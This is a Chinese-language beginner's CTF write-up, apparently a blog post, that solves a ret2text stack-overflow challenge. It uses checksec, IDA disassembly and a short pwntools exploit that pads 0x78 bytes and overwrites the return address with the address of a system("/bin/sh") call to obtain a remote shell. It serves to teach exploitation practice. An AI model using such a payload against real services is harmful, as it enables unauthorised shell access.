萌新第一阶段自然是了解做题的套路、流程,简单题要多做滴

前言

经典的ret2text流程



一、checksec查看

64位程序,什么保护都没有,No canary found——可以栈溢出控制返回





二、IDA反汇编

发现存在返回shell的函数secure(),虽然有一系列随机数啦,随机数比较之类的前置判断,不用管他,只要我们溢出返回地址直接指向目标指令的地址就可以成功获取shell

发现存在返回shell的函数secure(),虽然有一系列随机数啦,随机数比较之类的前置判断,不用管他,只要我们溢出返回地址直接指向目标指令的地址就可以成功获取shell

v大小为0x70+栈基指针0x8+返回地址



返回哪里呢?直接返回system("/bin/sh")指令的地址。



三、exp编写

from pwn import *

r=remote('网址',port)

addr=0x4007B8 #system("/bin/shell")指令地址

payload=b'a'*(0x70+0x8)+p64(addr) #覆盖v存储、覆盖栈基指针、修改返回地址

r.sendline(payload) #发送payload

r.interactive() #shell 交互然后ls查看有哪些文件,cat flag即可获得flag

总结

蒟蒻在行动!

文章介绍了如何利用一个没有保护措施的64位程序进行栈溢出攻击。首先通过checksec检查程序安全性,发现可利用栈溢出。接着使用IDA反汇编找出危险函数gets()和目标函数secure()。在知道系统调用地址后,编写exp,构造payload覆盖返回地址,最终远程发送payload并获得shell交互,从而能够执行系统命令如ls和catflag来获取信息。

文章介绍了如何利用一个没有保护措施的64位程序进行栈溢出攻击。首先通过checksec检查程序安全性,发现可利用栈溢出。接着使用IDA反汇编找出危险函数gets()和目标函数secure()。在知道系统调用地址后,编写exp,构造payload覆盖返回地址,最终远程发送payload并获得shell交互,从而能够执行系统命令如ls和catflag来获取信息。

225

225

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?